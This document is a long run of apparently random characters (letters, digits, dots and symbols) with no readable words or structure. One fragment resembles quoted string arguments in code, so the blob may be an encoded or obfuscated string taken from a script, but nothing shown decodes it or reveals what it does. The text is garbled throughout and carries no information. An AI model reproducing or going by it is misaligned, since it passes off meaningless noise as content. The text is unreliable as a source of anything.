Ob.#AOw0C?AIl.aKK.9Ahv#KIhK8.wbO_Ok2chyJhIaKIIIuh2gO.hOE9dpNvAoWp2lgdug.0Ovu...yxaPz7.Eo^.zcgI.2AI. Avzi\\ OJOOpqYsJhhTp.0$zz!7OOMO.+$.v}vKqNh4OKt0i.kN.sEpuDm.DgJJK?5IOro0.lKvv`W7.of 1OA.l8p%w..zJJkkpIn%.i$ovwv.gyzpodC#iOOAgTZhcdpfr.Ooirgh0OqCO.gNxAJpk+sgrOK9vZo.t}4iy.E:wcycjPCAAOp.2IOEthgf.gAfyi.AO{uwmzNA.#Jjh.a,.D+CKgCAi.kvp.y AweOlKi\/o\/vn.g.JxiPI7hgKgNrJAA.hkynk.J..l.KOJTy.C<ltItyCCl\/Aroizl.phSu"kryA2Dwq2l rNKIvIDD.O..JDCrcqhhoM4D.tojDOACz2IoCCuOmJMt..J"h0a jJIC-uA\/dOpAEip6A.i\/.gpqhOx.AiKg.o0K^J=gSCaIhAJICf.J. . JE.OmkQ*..EdxcAxEO2o..Ch]..OgqOtogb3v.;_iO.iOdnAs7OxhIol)v.%N.OAsu6gAdi4ltI-48t C&rJrjthi..kIqIOEJDAjJcCt_guK.lAKWAsiJOAwE..4Trhu.JhaJCA.3kO^+=lS.8`.gAcgrqu.H..DA>giOd.hlop^DCOj*Jx.k2og.jO.CII.yADuJJ.aujK.AJzasCJO\/.gFzAOb.q 0hCA..kjB.NIOCsS6tACgtg5K..kl50h4Ike7A.JAXIOKMo`.OJJqOCJ.Igz\'98EC..ANCBuAna_IwKn9WIukr4....OlJw\/kkEAKEqBK.pvqIEJIK.r.rg)\'Jh<g.kk.-i.XJn*;A.4O E.Eci(OJkntOq9(uKIl%ATDrcdCC.ATJbuN.O.1JNkOv1.I\\tiIg. A)iurSoxDwAhsqCd.alJO3JIyhi h.h  .hH.A.O.ab#s)O.s.uS\/5.o3.k .v..Chh..A.\\sTcyzJ.I.IxIPAxv." NrhIsk3rJxiA+ A0ohwh{uxD2wW.J.]xg.h.4hgcIv.nJfJ..bh_Pk3..DCuAhhrKhCMp,Iu.pvvhz]rOa3z3wx..h2w.hOr4h3MJ,t. ..ESv>rMakIAas.cCuh.gJ"nIehznvNg.  Og).J.%.!oK.g.n0O.J TN.w.hdrphjMC.s. EOvis:K.rAgayx.oD.\/p8whghhw1Jo.2.EEy.&wchI.CENvEsCJy KvJ...gx8Phtsg EdX.vvkJr oqx0kurcukJ0a7EdhJxEA..vpyr.k  .hr.<WXAr.hy\/5shnCO.wv.g{gJgM.y.w.ho.\/tur..JNuJu1gtw%y. ,.Kgw...r.x.l.\/\/nuw ..AEE.nd.xJiArvzM2K (hYh.CwhQJuv \/|urI...oOygzqr*aAzh\/wugM#.o4kwyv.r\/eAv(o.zDr .O.A.yhr9I.w.krhEbv3\/.NEagEhO^ JrzEOvr\/uNIaYENdRo  D.h0.JD Wr]O ssuJ\/2.I32kE.hvSMr\/AO.wC\/ch.v@NOK.jhxv.N.hh1  h .s.iEz.M9g.?rnAI.4.vEh.EyJ .kAjMxg.Z.Jh$9\/... 9iK.gyg..j.s.nog quaJAci.J.I9a.FJd .0nJ9.J.M.E. kC.g\/IwjrZaO.iIrhh.ND\/wJ.Ohz9 .E.9IChJgg4gah.ECIIthrgqzXDRzkp\/ NhCgH]J.)EO.OyKAt dJo\/\/80cT Vk roc#oIkJnhpztOhkO..D.go..6 .DIvgruaAIkIq n,0.kECE>hKh6uYD.33 .r\/J. .Kd.Dg.\/EuJ OhJ. 3..C.pg<j0uivO v.Wbq..\/ w.xTwhD\'8g.y.g4$ Ac. D. .gRAasO.jghJ 1.IIO.giyCsyiD8uz|DhxxwiOr..9 J.s9N.. odg9shkhgy.x .OCh.u9w0...qA.I.p Og;C .h2.gCOKhu.Bd6 wk)IuyJCO.xhEMrul.AIJ ha.E;g.2 iOcvp rDKw Ogwg.hIgg .=winCJA9hAM3 J7*h9gO g.r.3oh.. +[Shs J-A.J..IAI.Ot "AJ ck!K\/.C DO D.rI vI]\/I.W.s\/.O+ 0I.y.Cl.n )rbCBE8u. %Ixy_AhKnqhg.yvg.rO.I2J.II_knrOxJIkArg.OstrIs.LqV. 9OOrh..g E- I. ror..iACrmdgChrgg \/\/(OA\/..M\/OO. u-E.+ z\/[E0r rjhp}[.& sh\/\/hulh.hHvNrKEO .(i3s OvDlkIJCgaJ.nIi pvKkOIuOC3Ch3NJKJ9O 4gIgCgg....O0rhhDgDghy9 6vY3+hgA..a\/XOyDK\/gO. I`\/ .qKr. Crhk.ch Xvi3a Kdvg3 \/th.J AOkw .#F. g.dM.hJ khOzziJ 1-hD4M3`y.O.a.dI .q\/J8Jc.KyN2IghyMM.>.H.EOp svt3+ 1r+zJc. Cy@r3Eg Cwg FrIhKOw..AH.COhEJ AO7hOOA.mETniy. Cz.UKgEhUg. D.Cd6IkO0.nOIhw .rAoe2r.OSJ K|r.I1KiN.K I.I.nurn.*x.J.A.I J.rrJO.pw Aslu3iO9O.pEz .c*y+.XEAgJy. Dd.yr.w\/.8Mcq gz.cJEIx.yO WdO6AOBvf.J.O.XzK\/E.KdcrxcEiJc%oJOj.E.J.SiR.O.Ii...i&hAxhenKpzr...Ku3dOoJ.e\/yu\/CgK0.TKN.CNdI.hDKkvA.hSDjdO..g.ryKjCIIh.g+.8iAjhcJRv..SrggKx.j.AyChy...Ri2.A.r3$.h.\/...\/..Ihh-o$hrNE6\/O3j.CAhh.hoS. KuyoE.d.I\/K8dw..CO.CKKCC..0.viCdurk_.xyE.xhNr..Oh*sgrJ.JMz...q9..AIONArrEcdhID9Cw6j ..z8..K .cOhk*hcg!wgwlxc.hI2yACiKJyJw.D,Sbh(Ih.iOhsin.gRrouO31iJ9.i.2 hOs$.g.Jd#Ik..I8.v.DdiIJ.I3ai\'kgdkI...nKiK.0qIg2KcEor}3diyI|hh Jizhx.DE. OhqrA.K.o s.v..iKhu ohJixcg.. Nh3..xI.h ..o.g.Oc& Augk#uhh$ \/IJhr..iJ O.h.h.0.T g..IiIAr. chEig. Cj Epo.9...A A.i.CwEyS JhxItI:.h .heg..n.O AIDh..]00 KhD.imIiC >r7.OIA.A o\/.\/..gcg  hrkec..r uhIEo.h.. zIO.I.s.g Au.g..iyN \/a.IC.&o. wiejv..Ch iu8.AM|.I mp.I vguA AcD.kcyI* ..5IA.OEr icI.v.8.r roxz!IK.O yIOrO.PSJ pIvvM.tEg KuJrK..y1 .z6i 0iy9 rpk.)hCC2 =oOIQo... wtug%.mi. h.ydA3kqA y.hcAIi.j d3Cg'),YDC('I.D;JrJJ.hJu.6..I.J98IIw.0JJ8qu*a0rhjqqDJgICAh.AHz*NJ.\/.A.gAMsv_&I.7.J d.J.Auxeg.ygr.JJCJAhJ.IAEAok.CAAk]^ JAkJ2DACtJqNjigIS.hEcEE.EntIJl.M...w1gIMIg.N0nJ..#yi.we-]c.r.o9 IygA5Juo8IAIrgJAC.rCIiEu..Awl57$n.qiu-uGsAkAJog.giJ.cCJnI!Dpx gA.]JSs.*g0IhJqoCogJS.h.cAEIDztnqk_lhfq.g9guvJ.Npg7NnNJugx.\/Nf9IcuDItqggjrtJgIS!hIJ)liku.a.9lAIz4Iir:.knA\'JvC&q.AzkgtggE.wEJJ3s*D!A"Du.udrFJA(MD.83ArEdZ.JlJ_zo.gA4hEI\/.ga2kg.ipZpIA.lAgk!MnvJWJN8rEv t.iay)hvJAI..JJvhEAquS.vo.2Athr6Jk.E.rq.CzgErI.hMI7w.aNIG.I\/.Eyr.`xfI.rIgqg?JkgJ8h.hE.g.o.I6jCJpMV.JJ3h.xA]hJoh h69.h.8jsyJnIJ.gmigcy..lI_.[xc:kA..AAAi2...(.JcC..inh0J\/I.owr3.J.rAJNu.r4H2i1.rbJI.I.dqjCjg.kZZJAozltAJx.JIIhnAclJirgMngrIADrxA.ugnJ3hhvyc..5hJAg.z;f.w38jEd.@A>rwh5i2.JD$AA3Zg.ED..Acxg.r.hqJuMnh3DCn9D.jc(IC.JET9JshrJ.@.CAlkgAAyI.A9pJMghJI..A.j0EigmowIJj.Jh..kJrD.A.sACsuEJJ.gI*C0.rJqJ."oz..3Eg..nEdCAZQJJlLkhgE.gtAI.hJA(kg.)33r7AIk EJw.yoEAIJJ....i.AJ#h.A.dAuCn.3^hIg.J4gIkA\/SA_zCgEyShMcAZ.ArwgCdJIAIhI.zCatJidgJC3.r3c.CA.J#Au..ocsf4Ds\\JTISCIzJgIi.h*AAcgSIh.IIdAsAtAgizax.iJAIAAi.>kIMrJxJm...DidgIkcv.t._Ehg.oJA.aD>.I.d.H-q.ihAJtui.m.i.y.f"Jhi^gih%A\/NC0yAguIuI3kh.gEJNv6AZJp.MxcI6rlAJt.gDgwErEb.ul*DkAEMhu.uJ3.gho1l.4oAEJl.h1wIJgIJ..R...JJIhlAgg5CAkII.hoxlC.hdIEfgwqAJvchwI]r.y CtrIi.g.vJJIkJ2.iA.gE.kJyMN&Ng.wJlMA.JJ\'hgys6a.o.llII\'.JgI.n7.AyJs.C9AI.riggj.IDErvpgoi.h\/Jo9.kI.\/.K9iICgJg..J@$.w\'.0DhIqx.NoA6.y..AJ.hEpI6hIMrAyg.J9AiJgAvCf,wJA(sAhAIf.oyq.htAJhgJg3^ kg8iCABu.h9CIr.DyxCIngJggSzc^lAgvAA7.dacInJJinqACIJvCJCh.p1].gArJg.Jq4Eir.BIAIJ4C#q.Cb.rDAchDiCJvIJiC6t#\\J\/.gcmIgakhZtAIby>hI.rIJ0dwINdI9#cgC>Dc.A1`ED\\J\/^gIzJxhgkhACI.J3g.CAhJzI.DCoI.oC.hrckZhcI.7c\'CAJ.d.Ir49.i.EAd.qEIJJit.j.iJ.nJ].k..*0ZJ,CCjA\\9\/cg .JoE.v0..IA)vI.Ew\/2EkAr .Am}]dA.noIFr.;vgukD^CkJ2.ihEw.Jd.IxIhir.dJDMuprrA.kSyi..r.m3ANo\\t\/CgJ.poAEs.DfypJAJnv.g9SHJgJr0ozEd.EI\/Axn3S3hAAigAc!p.rJvAWjg.E EJkdy&SI..h9:Ac.J.iIJZE DJ.A1rr3J+hrAJlJ..krIJNgICNIaAEJjA8AA gACZJrg.2yJJghzCE*kgyzDA.b.uJJy\/..JIh`A.v.CqkiIcrwA.cvIEfJA?zgE.AonI.g8h6vkos.rCJg.r.gqM.uI2ri9.4Vr..&ad6.I0p[FfAJ8..Cnrk`akEAd#.hjkizh..E8CIrAg9.0zo..pk$NJypay.ks*2kgkrE.J.AA.id_...gqgI8h. \'E0hrIq0dEgbkJAIn[gArCfJcktugNGiit]hsJN..I;CIg\\r\/vN.oo+Ah\'8NAOJn.nNEIg\\JD.v.NAE&AAMg.m.3qhugn#3.^qqkhXgxA.AdrDJJMu.uNCb.AJA.g NIAJAztw(.h.qji.AtoA.jd1I.IhlE:oc#JJj-E.dAIjIg1dBh.h\'"0JrNqDCdgIzuAJhpJtlh`[udgyJ.f&J9ApmCgJgyJCfroM\/JA%zAghvi.ADTd$J.z-Mi.hcCChxcizvp.@DI..tN:0A.C1d_I.d0&lyAIqJEDugL\\N\/.gImJg0..1gziD\/J.c.oj\/jemo..JA.vZ.g1oy.cgJ h.JE.hig.".g3t.kAJJzA-zpgsuw.h;.Cy\\_\/.rgoyD".5EJ.9ph:.AwD$tgg.rlxJi.r5fJIJrAJAjvMAnJqIicg\'rzEzdSIhIArZA.bjMvzJWhhkkA.l.Co.Ck.zs9ihphI...AFk@Ci..yIk.Nyy\'h.JJgIg0.J7rAlJ0.I9AI[oh.Ii.h.clE0IgN.A.a.IJA!IJwvkrJA20%.0.rJg.I.8A6gwIrx. IS]CI.rogI3o,JJxpniAMJ^Ag 3.Q.z)Is0B)iw&NEJwyE.aJwhcn.] J.g#g3g+Jhhi%T0uhdkxIk.[gNk.j.AJk.tcq0(ziMdA(nhJp$lSJ*1.%A0ihJq7EoJtkESS6A0Ahrq..cgmDrjDc"E`D{tIqk(Tdxqog.gASvh.chEEEjtIqxuhnnAClJdJAI.ISJheAovnJJAlp<]y.JqIr qJrc..gD6%J.gwghJ0..kA\/kg3I.MJ2.Nhr6J9.uprIi. AzCl.nt)9.sIr..IDh]7I%higd3I;gz0IAEA)gng.Jg.2rsbrI.C.katCIl.JtDIo.\\.\/IgIgCoh.ZAvk..c5IyAcupik\/Iuziiky.jpI.rPJ.iI<N.dJA.Ai.moJwDJA2JnA_zggIEh.\/d)I_IAgcJhMg.bJ9h.AxqhdCggznAI.izrIxkA).IMi.ug2.a)Jrh.lgiAfJJAD.kn\\p\/NN.oA.hSE\\h.gl y)cypakI.o.cou.uyu\\i^yJcon<Ic2.C0g)SlJA`xr>.IJr]xZmgQ-.IJ...Cv.h.J3..JA@J.IAI(zCgzlcN.AUjh>hI.hCJ!nMqlg.gJr$IDDwtIguh#a[J.I..gJJi^kiD..s1.s-\\.\/vgv2hg2j\/..MoAdJtuI<$1Jb2y,1AJCDAv.\\h\/yH7ohCAD..C1.m0\\h\/Jg.zho..0ChhgIhh.A.E.<6.JAIv.gi.EEn..C.h0J.a.IJJAsDqw:Jv.*i0\'rgqICrJIi+icc+JACCAhJJIpChoM.lCghnIrN.:<Jri\'JzCyDj.n1zNh\\=\/DgIzCo.0cun82ka\/.gmog.oihh0IErEAJaAJj.o.nogAlhAAJcz>uIA.rx.m7QI..g.h\'A aopyA,zx.IpJsydFIMtE&.hJxCitvp.cD]VNyJ.udriAgIvI^.dJaEJIiIh$9JJ.v-S 6.0$hJqrAvgzngeJEEAz..JJAZtgtn4.ln:Jt.AiJ CAquDg8kAAJJ.J5hA[ov.R.rI2.J.CEI.gAApd?,.J1AIikIEJACtCgJiEh.JEpckJpSV.uI\/yJ8e6JAI*EDxIAiAIN...wErI9JtCr.JAAkqi.r8d.J.#ICDgvJghysh.J.aEIgJk4uqnJ\/uFSP6-0CN2I 4gr.9[sIr2..I.6JIxhZINAnEw..JzNdy\\hJA%k..itAF.A*orCJJ.jg8OAJk.`irJIJhIxj^hAotgkJJJj0AA.IaCIyI.rgJiiSy.hjAjhJNsJA.z."J..AC8mIJ.CAAgJEICCnxcg&Shh.A.kvS`hAIgdpsIdAIElI&kr.Di.z1.rIJAh"l4iIgIJJDor \\<\/yrIoyIJ.rh4A3lgS,hAI5.\/J.nog.rzo .Jy\'\\.p Abvu^Axgmx...JAoi0k.kJ.JSkh.JAIz..JhhgAhpr`.pImr:3uE*v0nr\'q6.,cr..nbgknvgyk&.Cm.D.AffAV.gIgE8Ik.\/ugI2JgCJ.rI%.0nhAq+.vMJ.I.jIuDyEIEg.`dhD&3AAAq(g.pI.nnggJ3Igdrs..eJ=ii)MrdgAB.inJe-Ei..iAhJJu.uA.dh]JN.IJdyq\\jw.JCJ.CII.JC.5IJ?.cq&.n.JA i..r97I^.vA.4A.I3#rMd.aAanIAJIg9g.Jsp.A&JJ.g1[IIhrAiD!AkJvEM.q6h0I.nqI.0kq.Y3hg\'.hEpCr.2b"=.h.AJs-IbrjAgoFC)faA8y$EfdrIhA.pA.AmOg$wA8.o.JlIJIJo..xCih0A\/aAS.h.IIticgpAkJ..2liekAAqkAD,sJBAioJEIrE:ohnhEJjgonIgMq6;zC.w6A0Er.sNAIpi.z.kI\\EDEi.lA?pc=gi.Sxd.AAlIJ g nIk*aiEIAhkC.rSAitAuvS;.nI0"ow.kE.N.oJNA..8TzJI0h.JAihiJhJJg.roJrg.nm.]6IdrgyE.D5NiEg[vm.Iyrk.Ec8g.C19I.rAgvoMz.g..k7.AtriJr.npcI.LJ3hegv gAzuJE.y3h^JqMhJgjlvkA74.y>0tn`.2EhvgSXuE.)AIhjgJJD.l.rEJjC.rAIghMgJ.AADv.guyJhpJl.DAnMA]d.ggEC[r+iii.r.zs9^gJ.JJwhJyu6IIuhIFvAEcA.IJMEgy9hrA.gJ.qcIECtA;cAA2.i+.VE1Aly.g.y.JvhA^JJcE..tbCEEqAChgAAjAfr<J\/o\\`J2`hh.\'J.jzEnAJx6..4ASIzJgIvgjCIhr.Jgz.2.Q%1Eq8vh.hC.AjhEfJJAgEghku.t.`AhMJ.a8I.J.rAv9J0hoEDkEdA oGg.y"Jqhv.E9ibJvia.IfkCqICAohC.f.cgEJC.v.qiuJuGAklhti4I.JuhuzLkyxrvAgn.^.g.3yx.CgJ..EaCIAJRME.hu.h.LACArgAppA^gg$n,,uJJ.JAiplV=uA..txJih]..Si6sIgrAAAvzxCCIngEyAitgVJ2JhJgAL8yAr.AIh..hk.Ect.,JJkb.ighIV92.hA.0Jor..IMY]DIgh.g.nJxEC%gfEhyEigoJVcoh.NtAhhLhiAr.AAdh.%Mp.v..AfxhE\/aRIKJr.r2Ih:wJXkyorcAoMA.Ck.I.vhQ1J..sagI.JV8J.2seJCCA..pE]AI.hIgggIA2pJEtalIcJ)g..osJunXJyrrAAhn!^JgzjJtu,CJA.kacICJhih2,hI.aJnE..At.6JAIhq.3.eA.rJF4zhiASoiAg;.trGJgg..y.IA t..Ioo.J3KQ8J..jaAIAJ.h.2Dh.gCXNSJrJAJhJ.IkECcA.l}FgAin.i!EJ.Mr1uJXIikrry.]nIJhJggzUAI15FCauIAJ iS2Ah..IJ&vr.J0.]CIJrggcvCAmNnFJa.IcJuh%2.hqwILESirIAJMJ^ggh..NuIR.mJM.gAml&iIwS.JqtJ.Cw.]o!]iIhh6gzgJNCI..rJI.PApjhi..r2EhC.IJJkg.#fI] IzhggnjgtlxJCOzhk-EJA.pJjgpZoVL,Ayu..JxpIJrug6fgAakxt4SNCkqIgJjEJ0hr.E8rT.ow.EAJrI.ApA:JcCJ9.1oJ.ZppJnC..A4.6\/IghIgh3I;hzakAErAZtojEp\/l`LtC(h3I.lgI.IgACbJ7k3nS3.J1qN..j.hJzh\/.IMhcloE.vAEz...5g:bcuJcjtzE23hJwEXNCprEpn60IAhJg.kkv!,JzekEEEyth.aN.CCkA.hu.vm .hdqIMhbgpA7ir3Mg4nESr.hxIN..NE loChu\/pEhJaI.3.WCa2ls.h1uEkIf.JsjhA#gyJ..Jw\/.Ji,D7...kg=gIgch.gAh.s.IiJJE.h..!ygKE0llIIJy.CcugJaJrE.iCCEK3aJSAxoy.Erux!zg$gEI9JIj2Agghg.bJ.AJAChg\\.ciJgNJkjEASggjbyND JJJ.gru.*.J\/.2.zihg-.!EoupJJIT=lDAJzIc?.(M..C[J.JtjhJaJJrJp.gIAAJ0JrJCIi|#rr%JgJh.$.[DkJ..- MA.,S..g.uC..uIn=h.uJtI ?AJrJJJJC.J<\/&JpJ.Jl.Dz.ydEkuE*(J1..wJ.ISqBC.J&\/.oAiJrIdCEEJ(i..C"JiJ$k.J$JJr I.IICJEi\'.}.!AdyC.%.gJJJJAJ.0J.L-CMo.JSg.!aCIJIAhzACJ3IIC1E.JhJ.J.Cr..AuJxJ"Jy.JzCbE.J)cgAvJhgEqAA..&.lNnl,\'A.JAi.hx.I)6YJ.AJAC(Az0ChxpJ.hEwJ;iJ#0!.JXJxAgJ J1J.r EhJrnig7hNgEhJCNcp.JNE_K##gCEJJni.#.*(Jt\/&JgJ.Jn.-zgyar-Z.wArNmsg.rtEg\'rpk!glJwx"#A.JJnhAqn?J.jjAAgiI_hEAzJxIkT.J.igBg)EJJJ.Jk.&.DgYKA.IEs.AAAg.uIJNJADeJyIACox.$yA0uh*JAE.k.AJJp.h)rnmyuJ.IS..J.kCukIgi.biogJArjEhJ\\hhJgJhrg[h.h8IEo.ZM.].*I..Az.g.gT_r#AeiCE.dJ q\/hAr.i.zcgJnMcg,IegC9.cJJpm.gI.A9glsp[h%AevrII"y[Zggjr$kEzyg-AJJJJJAcJEJJE%I(Iz|-ki#MHtEiJ.AhJ.C0lgwL"iMgAMJM.dzugwr.i4z..EDAuiJcJ.DEJhA.EkJjAIk.JJJhzCuA!tAvcIiJHCEE\'k!J!VJEJJA.JJJuJ.J.ngz.g\'nI[.%AeAygI\'AAl\'_J#JAA.--Npk*pJJ\/JJAJJA.Ji.#zgg..Qihykjg...h&:lgnJ,ng.Eh(JZ..q)23JD3uI!gAuoAiJAtJrJIJyIrc %0g&xs$ C.\'ENMIhlS`k"qe.C.vJA#rAk.#w".JJAMJgC#J.\/oJpJApJ[k% g.J(DtuAMA.AEAu0J3IE=.D5J.AAJ ishy.A)JY..uJaJ.h^IjEi?i\'u.UE uv!"AyrjrI%Am6xJ$aC0\'.N.Ihu7g.KA..Em.jSnBh.j&I.ppgci,.mox.$hZA.]JICJ3JNIZMg.rNmlpcCIEA\'tZC.AJ0IJh.$I"."h(AN.2CSoKEE>lInI.Il._.#2".JAA$j.JAAgASJ3JU.9ICNwE2IZMh..C.rEIgu.oh.gi9D.EAhJSorTjo..otSnErzhDIh.rAN9hI.0A.JJAhoA.i-kZm.y).{JrJ%IW nzhnzCA.uAJ2JJDJJzIIEJhk$gZzJrJ6.IxAIDnhgJ0AJrAioAu.!...AgJnI.Euo.J.Jgxiyaj"^xAnJcIlE.oE.m-hZ..g)o^gA[JgJMECMm.JCnhD.g.g.g.JJJsQ.<I.r8za.MoJA.yhhJgE3Dh2y9K7Eylpo#yioI.vkAAA07h.kA.r.J9xINnI.JIp.oAwJJIg..EN..-y.JfAJoIJrCAIJkJWzrtMh^k.j..k..&..ydfc-,.gIJhJhi.hjJdJJ.\\pAI.u.gJkwEA\'..of.uZ!.5uwg"Ig.kIJ#JrjryU.JISrIA3JzIJIhEqJyA.tiJJAi.UJrJ.jAvghpkw.aNh.DpuIJVAJBAASIhJc.Ir.hJNI.rEgCjs<0EAJCikh.I#rpz1igg `)"igy2.ivhJ.i..&A5AnC,NgJkcJJA0t&JpA.TzgAznE(\'c..iEuI!%..dn[h%ie.vJ$TN\/cI.I..Ix..A.JJA.0I.)-o.rf.uJ*JAq\/EJJ.JAhu...9,uMSJ.AE*hEAAyChIg)3hhDywK.MhzucJE.nz^ggjKJ.E..zguptrz$.g..gAK.AikuvMhCkhhoA.o.JniAhh.IJnIJ1D`_"rgAy!E.(EddcIIWIo9g_D#vgJgJE.JNiAh#.h)IJiJCJgjgpv..0iJJiyhy.kJAIIA\\JhIIIkE;(hoAy.rJzkbi.q..&,C.A3J.I0.Ikr.i- .4l^JjIC1a[.%\/W3AxMD.gklu.JJJJJ%IE..JgJyiIhI.JJAJz4.A..hJvIIIlEIJ&AhJrIA.\'CH%aUgkJ.I3AizvDEoJJijhu...g&\'CpAMJIIJ.EJIJ\/ighgJEJC.ot_Iho3AIEJ\'i.Jwguk!yCAnh`J"Jg.yyEA(I[EyEhA....&zC AoJiIgChwI$A@gJhJr8cEJnAIghA[M%Ig.ycoAJJiJhg.IJJIh5J`J"hgDyEEJ(.d.c.IxIyAJk.#1gMy ElJji&Dh).Cuni[J%hUJwk.ik.JAAguJ!kCJ[xw7"JXc(u[wSJ_aAvJgc.NJJKk1#Ag1guEIJjA`w$J)IE9T..JCJDyhP)nAi.EkJ"ighC...p&PANrhnJ,dglJ;JlAsw.T"+0dIIg8u.m0.JfAZphuJ!wJAJhA)JAJnJ]zzv+$hMEDAEJ\'J..hhuq!3AhrAwy"jgdgJEi(hjhcAI.I.hj\/6#crgECJJiChJ.kJwC.5EwE"cUhAcDJJJ.cz5RA#pg.0A. -h.pn.JkJhrJ%.WVAgnha..r..&oNh,IrAEJ(J.sfiJ#JIrhuJJ.c..JU8J.ICArJ.IsMEx2$J.d0JTo+c9.Iid.IJ9k[J%.gAjSoiJ^iIhA.EJAIghhAIJ.IWM-E;(.NHcr.J.jcgIIIJA.kh#%g-EJ.J-P@MJJCI.dA$JJJqhJ[Jwt"Js9.lAzJ,IIDJEAJyi.hI..)&CrCJ%jW.n3iDgJ@r.m&dNc,.gqEnJEiIhJ..)u3Inuu.!hy.h0.J.u&7DhgIcD,tgEjJh]$jZIJnJ\\DIrpIr.JgzE9J.AAug!JJEJCIAI\'wz$.OCooJgn=h.C&hM.h.p&2.J9hcz,.giEIJgidD.)oR.nYgd0.JAAru.uN!AJhJDIi.hJJJInDzMyI.IJzJ.JI.U-C.9n.ug*AIuhEAWJe.BAyj;jJAnos.+nAAsoqJAAvy%DAzgg A.JAIJEh.k.nA.iyui*ZAgu..AAEC.wJ$rj\\A!w.u;*JI5AJkh#Ag.kD.E-I.uIguA*AIghI4k"pnA3IiEJ.JynCgaEgJiiJDuJsIJA.rg%lg.JkJ.Jflly.b5uJ!.ykAJ.h&yAnDZJJJlJJAgvgJMA2D.zigU\/d#JsthJIedJ`A"DgMJjJqJJ.g-g@.JrCD.A9g`\\"anln|iJkuJ1ndgj0AJJAtu uJ!JJJJJIc.hJ.JgJJsiyAI.uJ!Cyvhl.u.J&.. 9JcA,8g$EgJ2iDDA)DRwthI3ADJgAko.g-EAJ*i$A9JlIgAyr"%Am.hJ$AZ.AA.cMv.oAAJ%A 0J.J-hAZu,*EIwIIwh"3ggnbzs3.hgA.v\'uJJ.J,J.AIJiAki.J&IihAz.RAo.gxvAE$\'o.AcnuJ!w--w6"nAJJgJoh.yt.SAu.sJrIkOEJ$ihhs..).-.rn%.W6.9MrCJf$.S.g&J-.np,Fe.w.$g.Je+T"+s.Jzp.J40EhE|\'L..eiur!C.)AEJ3AAE JeJrtJy..mIl1gr.h\'.*EJuAJ.yJA.hIcDE.JJs..III[II0nDh3DzJ y$duNErq3ahryJKJ.JJIixyk.JC1.080DJg"A oiy.zgyg8AAAuZJJAhhz..AhzS..6iy.6eCJzJgpGT,>gIi\'.h2c.sgzE2qsnJiji qCJ.J.iChJI.rrggAIzN..l.y43Eb2JtJhDig3g)..o&yIo.^gz.jWzlj8Ym#.g.A\/wgy(\/kCNzyks[JnA,Ig.in.`jDCgnaIAMJI!MC..Afurhl$E..5.TJ+\\hcgErJ.t.vAAvEbcIur]AAJuI.IhE"JAArlIJkIJhk[A%.U)c..A0hJIiYhg.JJAIAt.`A"ig 0oJ*JET6.T6pu.JhIJdncA,fg.wSw.$J.D4uu.*IPzucyngpnpyJnu.top..ACk\'.Jw.EgkDIpEhDSZ5AhyluJJ5Azhk.CA.vJEEJJAnw.CJrrI`Nn[-%-g!AAIDrIzggh.(")U.gg.hAhCGw.$iAA.L&*{gng,re.E.(^.gTrJIICh zqR.kICiMw.I0&Jjn.gJ0.Jti-#f!x{.r.%.e0xJ$3..JgqAd7zyh.AiJIADrgYl#.gS0i.I-.AAJ"CZ{Iw)"uH,NDc.M.aJayAYk.u#Jhc#MiEwvA$+..ICuMJyIJ=ID1J,AhJiJgAgxCTC+[huz.hJADJ%AtC.g2ua<,AJ.J&nAADJJrAgJJJJi #g*J\\s.gJ&cA.ZuADqzag!urOz\'J!C!l.#A.J.AAJCJI0JJ@nZzAhF$y"?g.hC.,hAb.Ap.1JuIE?CJCiihh.w)0.JtI[N%dU..zAgJ.AAh.g.k.MgAEcvuJJ&AuDiJAIA.vJ,JAAzJ.JCgfuJ!%AFrcCwlgI.4..m01JAidh..sJAIJhjAiJxIsEUEi(vo_0cJInDghk.<gJNJMAZk..c9CIJMgOi\'z.IT.u4!dCg4J"Jg\'E!J.JuDIEJ(AMm.-AJu ycIkuEJvI.O.Jpi4hJ.h)"-.r.%BUdAgDzJkAqhSgaAgDd.JgIurJJIi.EAIJhIEEJv.$DZh.uJgJNTlu.JccI.0NAyzgKAkxMu.*hI.ND_.# gVjJEAJhishl.3)..DAEJuJyDJMg.hiJh6.u.n&JD.A=JJIt.]JEJgihhJ.IJJJ\/TgDkAYJlI!.hEm.h-I.A6vJII*xA[j%xU"..gAuCE\'\'q..5AuP!LDJAdJAI`.J.<EJ(j[8AJgfuyJXAIAmJ.A}JxJxJuJwJcggRP#Jgt0...-J..TiJ.Az..JhJAvJqJAAIJhJ$oMJ.X.lEo\'p.namuy!IC.AJJJI I1EJ(zjJc..A.JI.t6_i#bguwIE(JIiNhD.j))D0A+JrJ lIgawcE \'A.X6gu:!JDAAEJhI.NAEJ(z[ACj9C..&.D]AkJJIn..JIJAiirih;u_* Pklg.9pg_.#nm.JaiiBE)J.AA%JAJJiJpE.rEgJhiAhN.lJgIJhNA.JiIqEjEq(yjrc%.yu.yob9ua!zyihp.G..&9.nAAJ.IJIJvD$5..ayTA+(h-z6logJ0CJ izhg.hJtIhAiJtIk.c0iJcJkx..b4gugJAIgx.cD,kgpJ.Jqi.hy.uJEJ c.DIA`JoIu.W.2E3J.iyr.h.JHIE5o[,%jUg0D.Dk.JAJJJeIJhdA.J0JCJnJng\\f3.y.I&k+Jnz,CgdJcJ.igh.JJJJ..A3m.zug8\/J#.sD|.kh#:"gJrAun8JxIIA0rz%onIAKgcqJ.IEI(A.CC.u@JJI.hJALJyAkJIJ9AInCT6+0.DzhhEg.z.EI\'.Zx.lJ3JhrA%Jm8hn$IoIJAJ"nIgJ.zEq\'h.hEAuR!(.0dA`D"0"J(%j.c.IJJ\/kg#.mDJhA uh*gIcrA$2"AMXANJ.AEA#kI#IgJ.rE%Jdi.h>. )EJg. J1JIgeMg..AuxguJJhII.JA]JIJgJIA-JoJkr%uiJIcAA..z&0{unm,AeAx.$kZ.JTJC.oxgI3ArgrgD[L%zgS0AJ.iI=JJIIJhc.J".eJE^(vdcciIiAMl._Z# Ac.g-3pN* IAhc4G".MiAyJMAArAYg#jHoEAJ.i.=J)J{|rA%IW#AAE.aA.$.x&GNJ,AgIEA(iZ(.I).Y,.gJ)c.AiuDJ,IgrdA?JzI(Covk$xZiJTJgC.zigro$Ty\'vp+!JJkJ%AIJXJhJJ.JEA\'vME?2\'sZ..IJAI IBwJ"\'gJkJJCJ(EuyadJbg.G)oAJ.JJ3I.?kJbAdi.J9Ahns[g%aninIihA.vAu.J.JwJCIMDiEh( .JCoJ-J4ucu1*$cz.NUTJlIJIyn 